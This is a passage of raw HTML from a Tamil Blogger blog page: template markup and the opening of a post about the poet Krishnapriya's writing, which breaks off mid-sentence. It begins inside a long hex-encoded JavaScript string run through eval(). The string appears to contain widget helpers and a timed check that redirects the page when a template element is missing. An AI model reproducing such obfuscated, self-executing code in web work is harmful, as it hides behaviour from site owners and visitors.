29\x3b\x31\x71\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x65\x5b\x34\x66\x5d\x2b\x33\x43\x2b\x65\x5b\x34\x39\x5d\x29\x3b\x4c\x28\x4f\x5b\x65\x5b\x32\x33\x5d\x5d\x3c\x32\x45\x29\x7b\x31\x71\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x65\x5b\x32\x59\x5d\x2b\x31\x4a\x2b\x65\x5b\x33\x32\x5d\x2b\x32\x4b\x28\x4f\x29\x2b\x65\x5b\x34\x57\x5d\x29\x7d\x5a\x7b\x4f\x3d\x4f\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x30\x2c\x32\x45\x29\x3b\x41\x20\x32\x5a\x3d\x4f\x5b\x65\x5b\x34\x55\x5d\x5d\x28\x65\x5b\x30\x5d\x29\x3b\x4f\x3d\x4f\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x30\x2c\x32\x5a\x29\x3b\x31\x71\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x65\x5b\x32\x59\x5d\x2b\x31\x4a\x2b\x65\x5b\x33\x32\x5d\x2b\x32\x4b\x28\x4f\x29\x2b\x65\x5b\x34\x59\x5d\x29\x7d\x7d\x3b\x31\x71\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x65\x5b\x35\x62\x5d\x29\x7d\x24\x28\x31\x71\x29\x5b\x65\x5b\x35\x61\x5d\x5d\x28\x31\x66\x28\x29\x7b\x34\x51\x28\x31\x66\x28\x29\x7b\x4c\x28\x21\x24\x28\x65\x5b\x34\x47\x5d\x29\x5b\x65\x5b\x32\x33\x5d\x5d\x29\x7b\x33\x68\x5b\x65\x5b\x34\x45\x5d\x5d\x5b\x65\x5b\x31\x57\x5d\x5d\x3d\x65\x5b\x33\x62\x5d\x7d\x7d\x2c\x34\x4a\x29\x7d\x29\x3b\x33\x68\x5b\x65\x5b\x34\x50\x5d\x5d\x3d\x31\x66\x28\x29\x7b\x41\x20\x31\x6a\x3d\x31\x71\x5b\x65\x5b\x36\x5d\x5d\x28\x65\x5b\x34\x4d\x5d\x29\x3b\x31\x6a\x5b\x65\x5b\x32\x7a\x5d\x5d\x28\x65\x5b\x31\x57\x5d\x2c\x65\x5b\x33\x62\x5d\x29\x3b\x31\x6a\x5b\x65\x5b\x32\x7a\x5d\x5d\x28\x65\x5b\x31\x56\x5d\x2c\x65\x5b\x34\x4c\x5d\x29\x3b\x31\x6a\x5b\x65\x5b\x32\x7a\x5d\x5d\x28\x65\x5b\x32\x76\x5d\x2c\x65\x5b\x34\x49\x5d\x29\x3b\x31\x6a\x5b\x65\x5b\x32\x7a\x5d\x5d\x28\x65\x5b\x35\x38\x5d\x2c\x65\x5b\x34\x56\x5d\x29\x3b\x31\x6a\x5b\x65\x5b\x37\x5d\x5d\x3d\x65\x5b\x34\x63\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x36\x50\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x4f\x7c\x36\x4e\x7c\x7c\x36\x4d\x7c\x36\x4c\x7c\x7c\x36\x4b\x7c\x36\x4a\x7c\x36\x49\x7c\x36\x47\x7c\x36\x74\x7c\x36\x46\x7c\x36\x45\x7c\x36\x44\x7c\x7c\x36\x43\x7c\x36\x42\x7c\x36\x41\x7c\x36\x7a\x7c\x36\x79\x7c\x36\x78\x7c\x36\x77\x7c\x36\x76\x7c\x36\x75\x7c\x36\x56\x7c\x36\x48\x7c\x36\x57\x7c\x37\x6d\x7c\x37\x7a\x7c\x37\x79\x7c\x37\x78\x7c\x37\x77\x7c\x37\x76\x7c\x35\x69\x7c\x37\x75\x7c\x37\x74\x7c\x37\x73\x7c\x37\x72\x7c\x37\x71\x7c\x37\x70\x7c\x7c\x37\x6f\x7c\x37\x6e\x7c\x37\x6c\x7c\x36\x59\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x68\x7c\x37\x39\x7c\x37\x67\x7c\x37\x66\x7c\x37\x65\x7c\x35\x66\x7c\x37\x64\x7c\x37\x63\x7c\x37\x62\x7c\x37\x61\x7c\x36\x72\x7c\x36\x58\x7c\x36\x73\x7c\x36\x63\x7c\x36\x71\x7c\x36\x33\x7c\x35\x4a\x7c\x36\x34\x7c\x35\x49\x7c\x35\x48\x7c\x35\x47\x7c\x35\x46\x7c\x35\x45\x7c\x35\x44\x7c\x35\x43\x7c\x35\x42\x7c\x35\x41\x7c\x35\x7a\x7c\x35\x79\x7c\x36\x35\x7c\x35\x76\x7c\x37\x31\x7c\x35\x77\x7c\x35\x6d\x7c\x39\x32\x7c\x35\x75\x7c\x35\x74\x7c\x35\x73\x7c\x35\x72\x7c\x38\x33\x7c\x37\x37\x7c\x35\x6b\x7c\x35\x71\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x4b\x7c\x38\x30\x7c\x38\x32\x7c\x35\x78\x7c\x35\x4d\x7c\x35\x4c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x70\x7c\x35\x67\x7c\x36\x6f\x7c\x36\x39\x7c\x36\x6e\x7c\x36\x6d\x7c\x36\x6c\x7c\x36\x31\x7c\x36\x30\x7c\x36\x6b\x7c\x36\x6a\x7c\x36\x69\x7c\x36\x68\x7c\x36\x67\x7c\x36\x66\x7c\x36\x65\x7c\x36\x64\x7c\x36\x62\x7c\x35\x4e\x7c\x36\x61\x7c\x35\x5a\x7c\x36\x36\x7c\x35\x59\x7c\x35\x58\x7c\x35\x57\x7c\x35\x56\x7c\x35\x55\x7c\x35\x54\x7c\x35\x53\x7c\x35\x52\x7c\x35\x51\x7c\x35\x50\x7c\x35\x4f\x7c\x37\x41\x7c\x36\x5a\x7c\x37\x43\x7c\x38\x68\x7c\x39\x35\x7c\x38\x56\x7c\x39\x70\x7c\x39\x75\x7c\x39\x76\x7c\x39\x6c\x7c\x39\x66\x7c\x38\x4a\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x31\x7c\x38\x51\x7c\x38\x52\x7c\x38\x49\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x67\x7c\x38\x55\x7c\x39\x65\x7c\x39\x64\x7c\x39\x63\x7c\x39\x62\x7c\x39\x61\x7c\x38\x5a\x7c\x38\x57\x7c\x38\x48\x7c\x38\x54\x7c\x38\x34\x7c\x38\x53\x7c\x37\x33\x7c\x37\x32\x7c\x37\x30\x7c\x39\x37\x7c\x37\x34\x7c\x39\x74\x7c\x39\x73\x7c\x39\x71\x7c\x39\x6f\x7c\x39\x6e\x7c\x39\x6a\x7c\x39\x68\x7c\x39\x69\x7c\x39\x34\x7c\x39\x6b\x7c\x39\x6d\x7c\x39\x72\x7c\x38\x35\x7c\x38\x65\x7c\x38\x46\x7c\x38\x62\x7c\x38\x61\x7c\x37\x5a\x7c\x37\x59\x7c\x37\x58\x7c\x37\x57\x7c\x37\x56\x7c\x37\x55\x7c\x37\x54\x7c\x37\x53\x7c\x36\x32\x7c\x37\x52\x7c\x39\x31\x7c\x37\x50\x7c\x37\x44\x7c\x37\x4f\x7c\x37\x4e\x7c\x39\x36\x7c\x39\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x38\x7c\x39\x33\x7c\x37\x4d\x7c\x37\x4c\x7c\x37\x4b\x7c\x37\x4a\x7c\x37\x49\x7c\x38\x38\x7c\x39\x30\x7c\x38\x39\x7c\x38\x47\x7c\x37\x48\x7c\x37\x47\x7c\x37\x46\x7c\x37\x45\x7c\x38\x63\x7c\x37\x51\x7c\x35\x6a\x7c\x38\x64\x7c\x38\x73\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x38\x42\x7c\x38\x41\x7c\x38\x7a\x7c\x38\x79\x7c\x38\x36\x7c\x38\x37\x7c\x37\x36\x7c\x38\x78\x7c\x38\x77\x7c\x38\x76\x7c\x37\x35\x7c\x38\x75\x7c\x38\x74\x7c\x38\x72\x7c\x38\x66\x7c\x38\x71\x7c\x37\x38\x7c\x38\x70\x7c\x38\x6f\x7c\x38\x6e\x7c\x38\x6d\x7c\x36\x38\x7c\x36\x37\x7c\x38\x6c\x7c\x38\x6b\x7c\x38\x6a\x7c\x38\x69\x7c\x38\x67\x7c\x38\x58\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x59\x7c\x38\x50\x7c\x38\x4f\x7c\x38\x4b\x7c\x35\x68\x5c\x27\x2e\x35\x6c\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x35\x39\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x6e\x65\x77\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x61\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x39\x7c\x62\x72\x65\x61\x6b\x7c\x73\x74\x72\x69\x70\x48\x74\x6d\x6c\x54\x61\x67\x73\x7c\x41\x72\x72\x61\x79\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x31\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x34\x7c\x78\x37\x41\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x63\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x37\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x65\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x35\x7c\x78\x36\x42\x7c\x74\x68\x75\x6d\x62\x75\x72\x6c\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x62\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x32\x7c\x78\x33\x42\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x30\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x65\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x31\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x36\x7c\x72\x65\x6c\x61\x74\x65\x64\x54\x69\x74\x6c\x65\x73\x4e\x75\x6d\x7c\x78\x33\x32\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x37\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x32\x7c\x78\x34\x36\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x31\x30\x30\x7c\x78\x34\x44\x7c\x78\x34\x46\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x78\x33\x34\x7c\x31\x33\x33\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x69\x6e\x7c\x31\x30\x33\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x69\x6d\x67\x7c\x78\x33\x35\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x35\x7c\x78\x33\x36\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x37\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x61\x7c\x78\x35\x33\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x37\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x35\x7c\x78\x33\x39\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x64\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x32\x7c\x78\x35\x34\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x33\x7c\x78\x34\x32\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x64\x7c\x78\x34\x31\x7c\x72\x65\x6c\x61\x74\x65\x64\x55\x72\x6c\x73\x7c\x78\x33\x45\x7c\x78\x36\x44\x7c\x76\x61\x72\x7c\x78\x37\x30\x7c\x78\x32\x46\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x33\x43\x7c\x78\x36\x35\x7c\x78\x32\x32\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x5f\x30\x78\x66\x39\x65\x34\x7c\x33\x32\x35\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x37\x36\x7c\x78\x36\x38\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x38\x7c\x78\x35\x46\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x36\x7c\x78\x33\x41\x7c\x72\x65\x6c\x61\x74\x65\x64\x54\x69\x74\x6c\x65\x73\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x64\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x36\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x61\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x65\x6c\x73\x65\x7c\x66\x6f\x72\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x7c\x78\x33\x30\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x38\x7c\x78\x33\x31\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x33\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x66\x7c\x78\x32\x45\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x63\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x39\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x31\x65\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x66\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x34\x41\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x31\x7c\x31\x31\x36\x7c\x31\x31\x30\x7c\x31\x30\x39\x7c\x31\x30\x38\x7c\x31\x30\x32\x7c\x31\x31\x38\x7c\x31\x32\x31\x7c\x31\x31\x39\x7c\x31\x32\x30\x7c\x31\x33\x37\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x31\x31\x37\x7c\x73\x68\x6f\x77\x72\x65\x63\x65\x6e\x74\x70\x6f\x73\x74\x73\x31\x7c\x31\x30\x36\x7c\x78\x32\x35\x7c\x78\x35\x41\x7c\x78\x33\x46\x7c\x78\x37\x43\x7c\x72\x65\x6c\x61\x74\x65\x64\x5f\x72\x65\x73\x75\x6c\x74\x73\x5f\x6c\x61\x62\x65\x6c\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x63\x72\x65\x61\x74\x65\x53\x75\x6d\x6d\x61\x72\x79\x41\x6e\x64\x54\x68\x75\x6d\x62\x31\x7c\x63\x72\x65\x61\x74\x65\x53\x75\x6d\x6d\x61\x72\x79\x41\x6e\x64\x54\x68\x75\x6d\x62\x7c\x78\x35\x32\x7c\x78\x34\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x34\x7c\x78\x33\x37\x7c\x31\x30\x37\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x38\x7c\x63\x6f\x6d\x6d\x65\x6e\x74\x61\x75\x74\x68\x6f\x72\x31\x7c\x31\x33\x34\x7c\x31\x32\x35\x7c\x73\x74\x72\x69\x70\x48\x74\x6d\x6c\x54\x61\x67\x73\x31\x7c\x6d\x61\x78\x72\x65\x73\x75\x6c\x74\x73\x7c\x31\x32\x33\x7c\x31\x33\x36\x7c\x31\x32\x34\x7c\x70\x72\x69\x6e\x74\x52\x65\x6c\x61\x74\x65\x64\x4c\x61\x62\x65\x6c\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x33\x31\x7c\x72\x65\x6d\x6f\x76\x65\x52\x65\x6c\x61\x74\x65\x64\x44\x75\x70\x6c\x69\x63\x61\x74\x65\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x31\x33\x32\x7c\x74\x72\x75\x65\x7c\x31\x31\x31\x7c\x33\x30\x30\x30\x7c\x31\x33\x35\x7c\x31\x32\x37\x7c\x66\x61\x6c\x73\x65\x7c\x31\x32\x38\x7c\x73\x75\x6d\x6d\x61\x72\x79\x50\x6f\x73\x74\x7c\x31\x31\x33\x7c\x31\x31\x34\x7c\x74\x72\x79\x7c\x31\x30\x34\x7c\x73\x68\x6f\x77\x72\x65\x63\x65\x6e\x74\x63\x6f\x6d\x6d\x65\x6e\x74\x73\x7c\x31\x31\x32\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x7c\x31\x30\x31\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x39\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x34\x31\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x34\x7c\x65\x72\x72\x6f\x72\x7c\x31\x30\x35\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x35\x7c\x78\x34\x45\x7c\x74\x79\x70\x65\x6f\x66\x7c\x31\x32\x36\x7c\x74\x6d\x62\x7c\x31\x32\x32\x7c\x31\x31\x35\x7c\x78\x33\x33\x7c\x31\x32\x39\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x66\x7c\x78\x35\x37\x7c\x63\x61\x74\x63\x68\x7c\x31\x33\x30\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x43\x7c\x63\x6f\x6e\x74\x61\x69\x6e\x73\x5f\x74\x68\x75\x6d\x62\x73\x7c\x78\x32\x34\x7c\x78\x35\x30\x7c\x64\x65\x66\x61\x75\x6c\x74\x6e\x6f\x69\x6d\x61\x67\x65\x7c\x78\x30\x39\x7c\x78\x32\x43\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x34\x30\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x64\x7c\x78\x34\x33\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x63\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x30\x7c\x63\x6f\x6d\x6d\x65\x6e\x74\x61\x75\x74\x68\x6f\x72\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x39\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x69\x6d\x67\x72\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x32\x66\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x33\x7c\x69\x67\x7c\x5f\x30\x78\x37\x61\x39\x30\x78\x33\x36\x7c\x78\x36\x41\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ulfntM);
// ]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5384219364998918560&amp;zx=1209f1d3-9423-4f25-b15b-ac5422344f88' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5384219364998918560&amp;zx=1209f1d3-9423-4f25-b15b-ac5422344f88' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='main-holder' id='stickynot' style='margin-top:0px;'>
<header class='headerstyler headerphoto normal_header' id='headerfix' style=''>
<div class='header-overlay'></div>
<div class='top-panel22 hidden-phone'>
<div class='top-panel-button'>
<a class='popup-with-zoom-anim toggle-button md-trigger' href='#small-dialog'><i class='fa fa-search icon-2x'></i></a>
</div>
<div class='zoom-anim-dialog mfp-hide' id='small-dialog'>
<!-- BEGIN SEARCH FORM -->
<div class='sb-search'>
<form accept-charset='utf-8' action='/search' class='navbar-form' method='get'>
<input class='sb-search-input placeholder' name='q' placeholder='Search term...' type='text' value=''/>
</form>
</div>
<!-- END SEARCH FORM -->
</div>
</div>
<div class='container'>
<div class='row-fluid'>
<div class='span12'>
<div class='row-fluid'>
<div class='span12 section' id='header-logo'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
ந&#3007;ற&#3009;வனர&#3021;:ந&#3007;ல&#3006;மகள&#3021;. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Header' data-version='1' id='Header2'>
<div class='logo'>
<h1 class='logo_h logo_h__txt'>
<a href='https://nilaamagal.blogspot.com/'>பறத&#3021;தல&#3021; - பறத&#3021;தல&#3021; ந&#3007;ம&#3007;த&#3021;தம&#3021;</a>
</h1>
<p class='logo_tagline'>
</p>
</div>
</div>
</div>
</div>
<div class='row-fluid post-header'>
<div class='span12'>
<!-- BEGIN MAIN NAVIGATION -->
<div class='menu-button'>
<i class='fa fa-bars'></i>
<a class='popup-with-zoom-anim toggle-button md-trigger' href='#small-dialog' style='position:relative;z-index:100;color:#222222; margin-left:12px;display:inline-block;'><i class='fa fa-search'></i></a>
<div class='zoom-anim-dialog mfp-hide' id='small-dialogs'>
<!-- BEGIN SEARCH FORM -->
<div class='sb-search'>
<form accept-charset='utf-8' action='/search' class='navbar-form' method='get'>
<input class='sb-search-input placeholder' name='q' placeholder='Search term...' type='text' value=''/>
</form>
</div>
<!-- END SEARCH FORM -->
</div>
<span class='touch-button'><i class='fa fa-angle-down'></i></span>
</div>
<div class='nav nav__primary clearfix no-items section' id='top menu'></div>
</div>
</div>
<!--<div class="row"> -->
<!-- </div> -->
</div>
</div>
</div>
</header>
<div class='content-holder clearfix'>
<div class='container'>
<div class='row'>
<div class='span12'>
<div class='row'><h4>
<div class='span12 second-head-sora section' id='title-header'><div class='widget HTML' data-version='1' id='HTML11'>
<div class='page-header'>
<section class='title-section'>
<h1>வக&#3016;ய&#3007;னம&#3021; > <span class='subtitle'><span id='break'></span></span></h1>
</section>
</div>
</div></div></h4>
</div>
<div class='row'>
<div class='span8 right section' id='main content'><div class='widget Blog' data-version='1' id='Blog1'>
<div id='breakcrumb' style='display:none'>
<!--Can't find substitution for tag [navMessage]-->
</div>
<article class='post__holder'>
<div id='summary4503319131020161285' style='display:none;'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="background-color: white;">
<div class="MsoNormal" style="color: #222222; font-family: arial, sans-serif; font-size: 12.8px;">
<span lang="TA" style="font-family: &quot;latha&quot; , &quot;sans-serif&quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-language: TA; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">&#160; &#160; &#160;&#160;</span></div>
<div class="MsoNormal" style="color: #222222; font-family: arial, sans-serif; font-size: 12.8px;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4ij_rjtdaEWybhYub5rk1eTQ3RUVpEgWXNysn6IpdF6e1DxepVC7Cz2J9MJif7X65COOk6PMB3hGSAWEf3tiYITHLNW_Lr6yZMnqHs7v-vojHAbnwkRmRBxuPeoT7nanQTBSYHKXnAVw/s1600/images.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="145" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4ij_rjtdaEWybhYub5rk1eTQ3RUVpEgWXNysn6IpdF6e1DxepVC7Cz2J9MJif7X65COOk6PMB3hGSAWEf3tiYITHLNW_Lr6yZMnqHs7v-vojHAbnwkRmRBxuPeoT7nanQTBSYHKXnAVw/s320/images.jpg" width="320"></a></div>
<br></div>
<div class="MsoNormal" style="color: #222222; font-family: arial, sans-serif; font-size: 12.8px;">
<br></div>
<div class="MsoNormal" style="color: #222222; font-family: arial, sans-serif; font-size: 12.8px;">
&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160;&#160; <span lang="TA" style="font-family: &quot;latha&quot; , &quot;sans-serif&quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-language: TA; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">த&#3009;ள&#3016;ய&#3007;டப&#3021;பட&#3021;ட ம&#3009;த&#3021;த&#3009; மண&#3007;கள&#3016; ம&#3006;ல&#3016;ய&#3006;க&#3021;க&#3007;
மத&#3007;ப&#3021;ப&#3009; க&#3010;ட&#3021;ட&#3009;வத&#3009; ப&#3019;ல&#3021;</span>, <span lang="TA" style="font-family: &quot;latha&quot; , &quot;sans-serif&quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-language: TA; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">கவ&#3007;ஞர&#3021;
க&#3007;ர&#3009;ஷ&#3021;ணப&#3021;ர&#3007;ய&#3006;</span>, <span lang="TA" style="font-family: &quot;latha&quot; , &quot;sans-serif&quot;; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-bidi-language: TA; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin;">அவ&#3021;வப&#3021;ப&#3019;த&#3009;
கத&#3016;ம&#3018;ழ&#3007;ய&#3007;ல&#3021; வ&#3014;ள&#3007;ப&#3021;பட&#3021;ட தம&#3021; அன&#3009;பவங&#3021;கள&#3016; அவற&#3021;ற&#3007;ன&#3021; உணர&#3021;வ&#3009;கள&#3016; வ&#3006;சகர&#3009;க&#3021;க&#3009;க&#3021; கடத&#3021;த&#3009;ம&#3021;
